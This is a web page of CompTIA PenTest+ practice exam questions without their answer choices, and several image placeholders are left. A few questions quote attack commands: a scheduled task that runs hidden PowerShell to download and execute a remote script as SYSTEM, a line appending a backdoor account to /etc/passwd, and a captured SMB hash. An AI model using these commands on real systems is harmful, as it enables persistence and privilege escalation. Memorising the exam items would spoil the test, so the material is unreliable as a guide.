PT0-003 CompTIA PenTest+ Exam Free Practice Exam Questions (2026 Updated)
Prepare effectively for your CompTIA PT0-003 CompTIA PenTest+ Exam certification with our extensive collection of free, high-quality practice questions. Each question is designed to mirror the actual exam format and objectives, complete with comprehensive answers and detailed explanations. Our materials are regularly updated for 2026, ensuring you have the most current resources to build confidence and succeed on your first attempt.
A tester obtained access to a computer using a SMB exploit and now has a shell access into the target computer. The tester runs the following on the obtained shell:
schtasks /create /tn Updates /tr " C:\windows\syswow64\Windows\WindowsPowerShell\v1.0\powershell.exe hidden -NoLogo -NonInteractive -ep bypass -nop -c ' IEX ((new-object net.webclient).downloadstring( ' http://10.10.1.2/asd ' )) ' " /sc onlogon /ru System
Which of the following does this action accomplish?
A penetration tester finished a security scan and uncovered numerous vulnerabilities on several hosts. Based on the targets’ EPSS and CVSS scores, which of the following targets is the most likely to get attacked?
During a security audit, a penetration tester wants to exploit a vulnerability in a common network protocol. The protocol allows encrypted communications to be intercepted and manipulated. Which of the following vulnerabilities should the tester exploit?
A penetration tester is enumerating a Linux system. The goal is to modify the following script to provide more comprehensive system information:
#!/bin/bash
ps aux > > linux_enum.txt
Which of the following lines would provide the most comprehensive enumeration of the system?

A penetration tester is performing reconnaissance for a web application assessment. Upon investigation, the tester reviews the robots.txt file for items of interest.
INSTRUCTIONS
Select the tool the penetration tester should use for further investigation.
Select the two entries in the robots.txt file that the penetration tester should recommend for removal.
A penetration tester is performing an authorized physical assessment. During the test, the tester observes an access control vestibule and on-site security guards near the entry door in the lobby. Which of the following is the best attack plan for the tester to use in order to gain access to the facility?
Which of the following is a reason to use a template when creating a penetration testing report?
An external legal firm is conducting a penetration test of a large corporation. Which of the following would be most appropriate for the legal firm to use in the subject line of a weekly email update?
A penetration tester wants to expand access into a network by enumerating users and credentials. The tester runs some tools for enumeration and captures the following information:
[SMB] Client: 10.203.10.14
[SMB] Username: comptiaadmin
[SMB] Hash: 10.203.20.16:a96409231c099f17
Which of the following steps should the penetration tester take next?
A penetration tester wants to verify whether passwords from a leaked password list can be used to access an SSH server as a legitimate user. Which of the following is the most appropriate tool for this task?
During an engagement, a penetration tester decides to use social engineering to capture MFA. Which of the following tools or configuration commands should the tester use?
A penetration tester gained a foothold within a network. The penetration tester needs to enumerate all users within the domain. Which of the following is the best way to accomplish this task?
openssl passwd password
$1$OjxLvZ85$Fdr51vn/Z4zXWsQR/Xrj.
The tester then adds the following line to the world-writable script:
echo ' root2:$1$0jxLvZ85$Fdr51vn/Z4zXWsQR/Xrj .: 1001:1001:,,,:/root:/bin/bash " > > /etc/passwd
Which of the following should the penetration tester do to enable this exploit to work correctly?

During a penetration test, you gain access to a system with a limited user interface. This machine appears to have access to an isolated network that you would like to port scan.
INSTRUCTIONS
Analyze the code segments to determine which sections are needed to complete a port scanning script.
Drag the appropriate elements into the correct locations to complete the script.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
A penetration tester creates the following Python script that can be used to enumerate information about email accounts on a target mail server:

Which of the following logic constructs would permit the script to continue despite failure?
A penetration tester is conducting a vulnerability scan. The tester wants to see any vulnerabilities that may be visible from outside of the organization. Which of the following scans should the penetration tester perform?
A client warns the assessment team that an ICS application is maintained by the manufacturer. Any tampering of the host could void the enterprise support terms of use. Which of the following techniques would be most effective to validate whether the application encrypts communications in transit?
During a security assessment, a penetration tester needs to exploit a vulnerability in a wireless network ' s authentication mechanism to gain unauthorized access to the network. Which of the following attacks would the tester most likely perform to gain access?
While conducting an assessment, a penetration tester identifies the details for several unreleased products announced at a company-wide meeting. Which of the following attacks did the tester most likely use to discover this information?
A penetration tester would like to leverage a CSRF vulnerability to gather sensitive details from an application ' s end users. Which of the following tools should the tester use for this task?


 A computer screen shot of a computer Description automatically generated
A computer screen shot of a computer Description automatically generated A screen shot of a computer Description automatically generated
A screen shot of a computer Description automatically generated A computer screen with white text Description automatically generated
A computer screen with white text Description automatically generated An orange screen with white text Description automatically generated
An orange screen with white text Description automatically generated